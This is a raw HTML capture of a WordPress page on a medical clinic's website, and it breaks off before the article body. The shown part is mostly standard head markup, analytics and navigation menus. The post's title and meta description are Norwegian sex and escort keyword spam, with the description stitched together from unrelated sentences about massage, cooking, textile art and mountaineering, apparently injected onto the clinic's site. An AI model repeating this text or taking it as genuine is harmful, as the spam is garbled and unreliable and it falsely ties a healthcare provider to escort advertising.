

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cliniqueamina.com/gammel-mann-pa-mann-sex-sexklubber-i-berlin-sexkontakt-norge-kristiansand-escort/
body_size: 29922
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://cliniqueamina.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gammel mann på mann sex sexklubber i berlin &amp; sexkontakt norge kristiansand escort - Clinique Amina</title>
	<link rel="canonical" href="https://cliniqueamina.com/gammel-mann-pa-mann-sex-sexklubber-i-berlin-sexkontakt-norge-kristiansand-escort/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gammel mann på mann sex sexklubber i berlin &amp; sexkontakt norge kristiansand escort - Clinique Amina" />
	<meta property="og:description" content="Tlf nummer thai massasje bergen Bland væsken i bringebærmosen til du får en jevn blanding. Det faglige fellesskapet blir realisert gjennom utstillinger hvor vi framstår som gruppen ARAKNE men også som fem individuelle tekstilkunstnere med billedvev som utrykksform. Er du opplagt på å prøve deg i fjellene, kan du ta utfordringen i Cordillera Blanca. 8 [&hellip;]" />
	<meta property="og:url" content="https://cliniqueamina.com/gammel-mann-pa-mann-sex-sexklubber-i-berlin-sexkontakt-norge-kristiansand-escort/" />
	<meta property="og:site_name" content="Clinique Amina" />
	<meta property="article:publisher" content="https://web.facebook.com/cliniqueaminaofficielle/" />
	<meta property="article:published_time" content="2022-07-19T07:05:39+00:00" />
	<meta property="article:modified_time" content="2022-09-11T12:05:42+00:00" />
	<meta name="author" content="kheiro" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@cliniqueamina" />
	<meta name="twitter:site" content="@cliniqueamina" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="kheiro" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="29 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cliniqueamina.com/gammel-mann-pa-mann-sex-sexklubber-i-berlin-sexkontakt-norge-kristiansand-escort/","url":"https://cliniqueamina.com/gammel-mann-pa-mann-sex-sexklubber-i-berlin-sexkontakt-norge-kristiansand-escort/","name":"Gammel mann på mann sex sexklubber i berlin & sexkontakt norge kristiansand escort - Clinique Amina","isPartOf":{"@id":"https://cliniqueamina.com/#website"},"datePublished":"2022-07-19T07:05:39+00:00","dateModified":"2022-09-11T12:05:42+00:00","author":{"@id":"https://cliniqueamina.com/#/schema/person/288a68ad3018962eb32f121cf3a98947"},"breadcrumb":{"@id":"https://cliniqueamina.com/gammel-mann-pa-mann-sex-sexklubber-i-berlin-sexkontakt-norge-kristiansand-escort/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://cliniqueamina.com/gammel-mann-pa-mann-sex-sexklubber-i-berlin-sexkontakt-norge-kristiansand-escort/"]}]},{"@type":"BreadcrumbList","@id":"https://cliniqueamina.com/gammel-mann-pa-mann-sex-sexklubber-i-berlin-sexkontakt-norge-kristiansand-escort/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://cliniqueamina.com/"},{"@type":"ListItem","position":2,"name":"Gammel mann på mann sex sexklubber i berlin &#038; sexkontakt norge kristiansand escort"}]},{"@type":"WebSite","@id":"https://cliniqueamina.com/#website","url":"https://cliniqueamina.com/","name":"Clinique Amina","description":"Clinique médicochirurgicale à Blida.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cliniqueamina.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://cliniqueamina.com/#/schema/person/288a68ad3018962eb32f121cf3a98947","name":"kheiro","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://cliniqueamina.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=96&d=mm&r=g","caption":"kheiro"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Flux" href="https://cliniqueamina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Flux des commentaires" href="https://cliniqueamina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Gammel mann på mann sex sexklubber i berlin &#038; sexkontakt norge kristiansand escort Flux des commentaires" href="https://cliniqueamina.com/gammel-mann-pa-mann-sex-sexklubber-i-berlin-sexkontakt-norge-kristiansand-escort/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cliniqueamina.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/a5ff7.css" media="all" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/f6cfe.css" media="all" />


<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CSource+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CDroid+Serif%3Aregular%2Citalic%2C700%2C700italic&#038;subset=latin%2Clatin-ext%2Cdevanagari%2Cgreek-ext%2Ccyrillic-ext%2Cgreek%2Cvietnamese%2Ccyrillic&#038;ver=6.5.7' type='text/css' media='all' />
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/360cd.css" media="all" />





<script src="https://cliniqueamina.com/wp-content/cache/minify/467b8.js"></script>



<link rel="https://api.w.org/" href="https://cliniqueamina.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cliniqueamina.com/wp-json/wp/v2/posts/6088" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cliniqueamina.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://cliniqueamina.com/?p=6088' />
<link rel="alternate" type="application/json+oembed" href="https://cliniqueamina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcliniqueamina.com%2Fgammel-mann-pa-mann-sex-sexklubber-i-berlin-sexkontakt-norge-kristiansand-escort%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cliniqueamina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcliniqueamina.com%2Fgammel-mann-pa-mann-sex-sexklubber-i-berlin-sexkontakt-norge-kristiansand-escort%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]>
<script src="https://cliniqueamina.com/wp-content/themes/infinite/js/html5.js"></script>
<![endif]-->
<link rel="icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.infinite-page-title-wrap.infinite-style-small .infinite-page-title-content{ padding-top: 40px !important; padding-bottom: 36px!important; }
		</style>
		
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-93233567-1', 'auto');
	  ga('send', 'pageview');

	</script>
</head>

<body class="post-template-default single single-post postid-6088 single-format-standard gdlr-core-body infinite-body infinite-body-front infinite-full  infinite-with-sticky-navigation gdlr-core-link-to-lightbox">
<div class="infinite-mobile-header-wrap" ><div class="infinite-mobile-header infinite-header-background infinite-style-slide" id="infinite-mobile-header" ><div class="infinite-mobile-header-container infinite-container" ><div class="infinite-logo  infinite-item-pdlr"><div class="infinite-logo-inner"><a href="https://cliniqueamina.com/" ><img data-src="https://cliniqueamina.com/wp-content/uploads/2017/01/logo.png" alt="" width="181" height="110" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 181px; --smush-placeholder-aspect-ratio: 181/110;" /></a></div></div><div class="infinite-mobile-menu-right" ><div class="infinite-mobile-menu" ><a class="infinite-mm-menu-button infinite-mobile-menu-button infinite-mobile-button-hamburger-with-border" href="#infinite-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="infinite-mm-menu-wrap infinite-navigation-font" id="infinite-mobile-menu" data-slide="right" ><ul id="menu-main-navigation" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1328"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1626"><a href="#">Clinique</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634"><a href="https://cliniqueamina.com/support-logistique/">Support logistique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1520"><a href="#">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://cliniqueamina.com/chirurgie/">Chirurgie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527"><a href="https://cliniqueamina.com/maternite/">Maternité</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://cliniqueamina.com/hemodialyse/">Hémodialyse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://cliniqueamina.com/imagerie-medicale/">Imagerie médicale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525"><a href="https://cliniqueamina.com/laboratoire/">Laboratoire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526"><a href="https://cliniqueamina.com/les-urgences/">Les urgences</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1524"><a href="https://cliniqueamina.com/la-pharmacie/">La pharmacie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div></div></div></div></div></div><div class="infinite-body-outer-wrapper ">
		<div class="infinite-body-wrapper clearfix  infinite-with-frame">
		
<header class="infinite-header-wrap infinite-header-style-plain  infinite-style-menu-right infinite-sticky-navigation infinite-style-fixed" >
	<div class="infinite-header-background" ></div>
	<div class="infinite-header-container  infinite-container">
			
		<div class="infinite-header-container-inner clearfix">
			<div class="infinite-logo  infinite-item-pdlr"><div class="infinite-logo-inner"><a href="https://cliniqueamina.com/" ><img data-src="https://cliniqueamina.com/wp-content/uploads/2017/01/logo.png" alt="" width="181" height="110" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 181px; --smush-placeholder-aspect-ratio: 181/110;" /></a></div></div>			<div class="infinite-navigation infinite-item-pdlr clearfix infinite-navigation-submenu-indicator " >
			<div class="infinite-main-menu" id="infinite-main-menu" ><ul id="menu-main-navigation-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1328 infinite-normal-menu"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1626 infinite-normal-menu"><a href="#" class="sf-with-ul-pre">Clinique</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463" data-size="60"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634" data-size="60"><a href="https://cliniqueamina.com/support-logistique/">Support logistique</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475 infinite-normal-menu"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1520 infinite-normal-menu"><a href="#" class="sf-with-ul-pre">Services</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521" data-size="60"><a href="https://cliniqueamina.com/chirurgie/">Chirurgie</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527" data-size="60"><a href="https://cliniqueamina.com/maternite/">Maternité</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522" data-size="60"><a href="https://cliniqueamina.com/hemodialyse/">Hémodialyse</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523" data-size="60"><a href="https://cliniqueamina.com/imagerie-medicale/">Imagerie médicale</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525" data-size="60"><a href="https://cliniqueamina.com/laboratoire/">Laboratoire</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526" data-size="60"><a href="https://cliniqueamina.com/les-urgences/">Les urgences</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1524" data-size="60"><a href="https://cliniqueamina.com/la-pharmacie/">La pharmacie</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687 infinite-normal-menu"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329 infinite-normal-menu"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div>			</div><!-- infinite-navigation -->

		</div><!-- infinite-header-inner -->
	</div><!-- infinite-header-container -->
</header><!-- header -->	<div class="infinite-page-wrapper" id="infinite-page-wrapper" ><div class="infinite-blog-title-wrap  infinite-style-small" ><div class="infinite-header-transparent-substitute" ></div><div class="infinite-blog-title-overlay"  ></div><div class="infinite-blog-title-container infinite-container" ><div class="infinite-blog-title-content infinite-item-pdlr"  ><header class="infinite-single-article-head clearfix" ><div class="infinite-single-article-date-wrapper"><div class="infinite-single-article-date-day">19</div><div class="infinite-single-article-date-month">Juil</div></div><div class="infinite-single-article-head-right"><h1 class="infinite-single-article-title">Gammel mann på mann sex sexklubber i berlin &#038; sexkontakt norge kristiansand escort</h1><div class="infinite-blog-info-wrapper" ><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-author"><span class="infinite-head" ><i class="icon_documents_alt" ></i></span><a href="https://cliniqueamina.com/author/kheiro/" title="Articles par kheiro" rel="author">kheiro</a></div><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-category"><span class="infinite-head" ><i class="icon_folder-alt" ></i></span><a href="https://cliniqueamina.com/category/uncategorized/" rel="tag">Uncategorized</a></div><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-comment-number"><span class="infinite-head" ><i class="icon_comment_alt" ></i></span>0 </div></div></div></header></div></div></div><div class="infinite-content-container infinite-container"><div class=" 